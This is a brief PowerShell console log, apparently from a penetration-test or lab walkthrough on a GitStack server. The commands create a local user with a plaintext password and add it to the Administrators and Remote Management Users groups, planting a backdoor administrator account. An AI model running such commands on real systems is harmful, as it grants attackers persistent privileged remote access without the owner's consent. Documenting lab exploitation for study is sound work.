 PS C:\GitStack\gitphp> cls
PS C:\GitStack\gitphp> net user s3ntin3l iamon_18 /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup Administrators s3ntin3l /add
The command completed successfully.
PS C:\GitStack\gitphp> net localgroup "Remote Management Users" s3ntin3l /add
The command completed successfully.
PS C:\GitStack\gitphp> ^X@sg